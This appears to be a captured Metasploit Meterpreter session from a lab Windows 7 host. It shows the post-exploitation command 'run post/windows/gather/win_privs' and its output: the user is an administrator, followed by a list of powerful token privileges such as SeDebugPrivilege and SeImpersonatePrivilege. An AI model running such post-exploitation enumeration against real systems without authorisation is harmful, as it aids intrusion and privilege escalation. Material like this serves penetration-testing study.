 meterpreter > run post/windows/gather/win_privs
Current User
============
Is Admin  Is System  Is In Local Admin Group  UAC Enabled  Foreground ID  UID
--------  ---------  -----------------------  -----------  -------------  ---
True      False      True                     True         1              "EX-WIN7\\Administrator"
Windows Privileges
==================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >